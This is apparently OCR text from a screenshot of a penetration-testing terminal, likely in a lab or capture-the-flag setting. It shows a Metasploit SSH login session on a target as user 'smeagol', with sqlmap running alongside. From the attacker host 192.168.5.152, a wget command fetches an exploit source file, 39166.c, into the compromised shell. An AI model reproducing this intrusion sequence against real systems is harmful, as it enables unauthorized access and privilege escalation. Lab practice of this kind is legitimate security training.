 同步状态
IP 192.168.5.152 复制
系统信息
运行 1:36
负载 0.57, 0.65, 0.78
CPU 10%
内存 84% 1.6G/1.9G
交换 65% 632M/975M
内存 CPU 命令
153.5... 15.6 java
37.9M 9.3 sqlmap
6.5M 1.3 sshd
10.4M 1.3 sshd
192K 141K eth0
220K
152K
76K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.2G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
1 kali × 2 kali × 3 kali × 4 centos7 × +
id
background
Background session 3? [y/N] y
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 3
[*] Starting interaction with 3...
id
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
failed: Name or service not known.
wget: unable to resolve host address ‘\b\b\b’
uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
wget http://192.168.5.152:8081/39166.c
--2022-04-21 01:09:38-- http://192.168.5.152:8081/39166.c
Connecting to 192.168.5.152:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2680 (2.6K) [text/plain]
Saving to: ‘39166.c’
0K .. 100% 570M=0s
2022-04-21 01:09:38 (570 MB/s) - ‘39166.c’ saved [2680/2680]
命令输入 历史 选项
文件 命令
S